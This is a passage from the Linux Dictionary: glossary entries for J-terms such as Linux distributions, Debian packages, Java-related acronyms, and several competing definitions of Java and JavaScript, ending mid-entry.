





# **J**

# *J−LINUX*

An Italian distribution based on Mandrake. Full support of the Italian language both at the operating system and at a documentation and installation level, with an English language version of the web site. This site was last updated May 30, 2001 and appears to have disappeared [July 22, 2002]. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *J2EE*

Java 2 Enterprise Edition (Java, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *J2ME*

Java 2 Micro Edition (Java, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *J2SE*

Java 2 Standard Edition (Java, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ja−trans*

Japanese gettext message files Japanese message files from japo@flatout.org and ja@li.org. This package includes: − net−tools 1.51: incomplete − textutils 2.0: Bug#43846 Done: man−db, wget, gettext (Bug#43844), fileutils(Bug#43843), tar, grep, sh−utils, glibc 2.1.94, texinfo Sponsored by Fumitoshi UKAI <ukai@debian.or.jp> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JAAS*

Java Authentication and Authorization Service (Java, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jabber*

Daemon for the jabber.org Open Source Instant Messenger Jabber is a Free Instant Messaging System In this Package you will find jabberd, a message transport server based on a XML Message Routing Infrastructure. All this high−tech is simply used to provide you with your own IM Server. See http://www.jabber.org/ for more details. Jabber supports connecting to AIM, ICQ, IRC, MSM and a lot of others, so you can use all available IM systems from one client. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jablicator*

Share a set of package choices Allows others to easily replicate your package choices via Debian's apt−get utility. Generating an apt−gettable, custom debian package, with the appropriate dependencies. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *jack*

Rip and encode CDs with one command Jack has been developed with one main goal: making MP3s or OGGs without having to worry. There is nearly no way that an incomplete rip goes unnoticed, e.g. jack compares WAV and OGG file sizes when continuing from a previous run. Jack also checks your HD space before doing anything (even keeps some MB free). Jack is different from other such tools in a number of ways: − it supports different rippers and encoders − it is very configurable − it doesn't need X − it can "rip" virtual CD images like the ones created by cdrdao − when using cdparanoia, cdparanoia's status information is displayed for all tracks, so you can see if something went wrong − it uses sophisticated disk space management, i.e. it schedules it's ripping/encoding processes depending on available space. − freedb query, file renaming and id3 tagging − it can resume work after it has been interrupted. If all tracks have been ripped, it doesn't even need the CD anymore, even if you want to do a freedb query. – it can do a freedb query based on OGGs alone, like if you don't remember from which CD those OGGs came from. − freedb submissions From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JACM*

Journal of the Association for Computing Machinery (ACM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JAD*

Joint Application Development From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jade*

James Clark's DSSSL Engine Jade is an implementation of the DSSSL style language. The jade engine is a useful tool (in conjunction with a DSSSL style sheet) for translating SGML documents into other formats. Jade can currently generate SGML, RTF, and TeX. In conjunction with the "jadetex" TeX style, it can generate quite nice output. Author: James Clark <jjc@jclark.com> Homepage: http://www.jclark.com/jade/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JADE*

Jasmine Application Development Environment (Jasmine, DB, CA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jadetex*

JadeTeX contains the additional LaTeX macros necessary for taking JadeTeX output files and processing them as TeX files (to obtain DVI,PostScript, or PDF files, for example). From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *jadetex*

LaTeX macros for SGML to DVI/PS/PDF conversion with Jade JadeTeX provides a set of LaTeX macros to process the TeX files generated by Jade or OpenJade. Using Jade and JadeTeX you can print every SGML document for which you have or make a DSSSL description. Homepage: http://jadetex.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jadetex*

processing tex files produced by the backend of Jade. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jags*

Just Another GTK+ Samba Client Jags is a Gtk+ based "windows network neighbourhood browser". The program parses the output from smbclient (part of the samba−package) and use this to display a graphic view of the network. This program does the parsing with help from shell− scripts. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jail*

Just Another ICMP Logger Jail (Just Another ICMP Logger) is a small program which runs in the background, and can be configured to log at different syslog levels the reception of various ICMP packets. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Jailbait*

JAILBAIT's Another Interesting Linux But Also Intimidating Too: A fully−functional Linux distribution that fits into 16 MB. Many modern net−appliance−type products such as the Netpliance iOpener have an internal SanDisk device that is 16 MB in size. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jam*

A replacement for make This is the Jam/MR program as published by Perforce. For a version with additionnal features see the `ftjam' package. A powerful and highly customizable utility to build programs and other things, that can run on Un\*x, Nt, VMS, OS/2 and Macintosh MPW, using portable Jamfiles. It can build large projects spread across many directories in one pass. It takes some time to fully apprehend, as there's no tutorial available yet, especially when one's already accustomed to make(1), but there's no comparison in power when comparing these 2 tools. Standard rules: − can automatically extract header dependencies for C/C++ (you can customize for you own language) −

provide for automatic "clean", "install", "uninstall" rules, so that an automake−like tool is not needed From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JANET*

Joint Academic NETwork (network, UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JAP*

Java Anon Proxy (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JAPH*

Just Another PERL Hacker (PERL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JAR*

Java Archive (Java) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jargon*

The definitive compendium of hacker slang. This is the Jargon File, a comprehensive compendium of hacker slang illuminating many aspects of hackish tradition, folklore, and humor. The file is in info format, but includes an HTML page with links to the home site. Note that this package is now out−of−date, because the upstream author is no longer maintaining an info version of the file. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JARS*

Java Applet Rating Service (Java, WWW) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JASS*

Javascript−Accessable Style Sheets (HTML, WWW, JavaScript) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Java*

A Computer language developed by SUN which allows you to write software which works on a wide range of computers . JAVA is currently the programming language of choice on the Internet and it allows tiny programs to be created and sent over the network. More information is available at http://java.sun.com/ From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

A programming language based on C developed in 1996 by Sun Microsystems. It was developed for network computing because it allows for mini−applications, called "applets" to be distributed to different computer clients connected to the network. An applet will run identically on any existing computer environment. Browsers like Netscape & Internet Explorer make use of Java. From Faculty−of−Educatio[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

A simple, object−oriented, distributed, interpreted, robust, secure, architecture−neutral, portable, multithreaded, dynamic, buzzword−compliant, general−purpose programming language developed by Sun Microsystems in 1995(?). Java supports programming for the Internet in the form of platform−independent Java "applets". From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

An object−oriented language originally developed at Sun by James Gosling (and known by the name "Oak") with the intention of being the successor to  $C_{++}$  (the project was however originally sold to Sun as an embedded language for use in set−top boxes). After the great Internet explosion of 1993−1994, Java was hacked into a byte−interpreted language and became the focus of a relentless hype campaign by Sun, which touted it as the new language of choice for distributed applications. Java is indeed a stronger and cleaner design than C++ and has been embraced by many in the hacker community − but it has been a considerable source of frustration to many others, for reasons ranging from uneven support on different Web browser platforms, performance issues, and some notorious

deficiencies of some of the standard toolkits (AWT in particular). Microsoft's determined attempts to corrupt the language (which it rightly sees as a threat to its OS monopoly) have not helped. As of 1999, these issues are still in the process of being resolved. Despite many attractive features and a good design, it is difficult to find people willing to praise Java who have tried to implement a complex, real−world system with it (but to be fair it is early days yet, and no other language has ever been forced to spend its childhood under the limelight the way Java has). On the other hand, Java has already been a big win in academic circles, where it has taken the place of Pascal as the preferred tool for teaching the basics of good programming to the next generation of hackers. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

An object−oriented programming language developed by Sun Microsystems. to be operating system independent. Java is often used on Web servers. Java applications and applets are sometimes offered as downloads to run on users' systems. Java programming can produce applications, or smaller Java applets. Java is a somewhat simplified version of the C++ language, and is normally interpreted rather than compiled. (Also, see JIT Compiler.) From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

Computer programming language developed by Sun Microsystems; popular because of its ability to be compiled and run on several different computer architectures. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

Java is a network−friendly programming language invented by Sun Microsystems. Java is often used to build large, complex systems that involve several different computers interacting across networks, for example transaction processing systems. Java is also becoming popular for creating programs that run in small electronic devicws, such as mobile telephones. A very common use of Java is to create programs that can be safely downloaded to your computer through the Internet and immediately run without fear of viruses or other harm to your computer or files. Using small Java programs (called "Applets"), Web pages can include functions such as animations,calculators, and other fancy tricks. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java*

Key point: Browsers include a "virtual machine" that encapsulates the Java program and prevents it from accessing your local machine. The theory behind this is that a Java "applet" is really content like graphics rather than full application software. However, as of July, 2000, all known browsers have had bugs in their Java virtual machines that would allow hostile applets to "break out" of this "sandbox" and access other parts of the system. Point: Most security experts browse with Java disabled on their computers, or encapsulate it with further sandboxes/virtual−machines. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Java Applets*

Small Java programs that are embedded in a Web page and run within a browser, not as a stand−alone application. Applets cannot access some resources on the local computer, such as files and serial devices (modems, printers, etc.), and generally cannot communicate with other computers across a network. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *java−common*

Base of all Java packages This package must be installed in the system if a Java environment is desired. It covers useful information for Java users in Debian GNU/Linux, including: − The Java policy document which describes the layout of Java support in Debian and how Java packages should behave. − The Debian−Java−FAQ which provides information on the status of Java support in Debian, available compilers, virtual machines, Java programs and libraries as well as on legal issues. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *java2html*

Highlight Java and C++ sources for WWW presentation java2html can highlight your source for presentation in the WWW. It can also be used as a CGI script and can detect whether the client browser supports compressed data to save bandwidth. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JavaBeans*

A component architecture for the Java programming language, developed initially by Sun, but now available from several other vendors. JavaBeans components are called "beans". From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JAVAOS*

Java Operating System (Java), "JavaOS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JavaScript*

JavaScript is a programming language that is mostly used in web pages, usually to add features that make the web page more interactive. When JavaScript is included in an HTML file it relies upon the browser to interpret the JavaScript. When JavaScript is combined with Cascading Style Sheets(CSS), and later versions of HTML (4.0 and later) the result is often called DHTML. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JavaScript*

Misconception: JavaScript is completely different than Java. Netscape renamed their "LiveScript" in order to take advantage of all the marketing hype surrounding Java. Both Java and JavaScript inherit similar syntax from their C/C++ parents, but they were designed completely independently. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JavaScript*

Netscape's simple, cross−platform, World−Wide Web scripting language, only very vaguely related to Java. JavaScript is intimately tied to the World−Wide Web, and currently runs in only three environments − as a server−side scripting language, as an embedded language in server−parsed HTML, and as an embedded language run in browsers. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jaxml*

Python module for generating XML documents jaxml is a python module that defines a class XML\_document, which allows easy and trouble−free generation of XML documents. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JAXP*

Java API for XML Processing (Java, API, XML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jbibtex*

make a bibliography for ASCII p(La)TeX / NTT  $i$ (La)TeX This is JBibTeX, a Japanized BibTeX based on the original BibTeX 0.99c. JBibTeX can handle Kanji characters (EUC−JP). This package contains library files for JBibTeX. You need to install jbibtex−bin to use JBibTeX. This is a part of ASCII pTeX distribution, but you can use this program not only with ASCII p(La)TeX but also with NTT j(La)TeX. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *JBIG*

Joint Bi−level Image expert Group (org., JTC1) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JBLinux*

A distribution for workstations and servers. JBLinux was at version 2.2 as of August 10, 2001. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jbofihe*

A parser for the lojban language jbofihe is a command−line driven program with the following functions: \* Checking grammatical correctness of Lojban text \* Displaying successfully analysed text with nesting of grammatical constructs shown (either inline or as a tree) \* Displaying approximate

word−for−word English translations of the Lojban words, with some limited 'part−of−speech' adjustment of the English forms. \* Showing which sumti fill each of the places of each selbri From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



# *JCSS*

#### ??? (org.) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*JCW*

Java Callable Wrapper (MS, Java, VM, COM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JDBC*

Java standard DataBase Connectivity (DB, Java, Sun, Borland, ODBC, API) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*jde*

Java Development Environment for Emacs or XEmacs. The Java Development Environment (JDE) is an Emacs Lisp package that interfaces Emacs to third−party Java application development tools, such

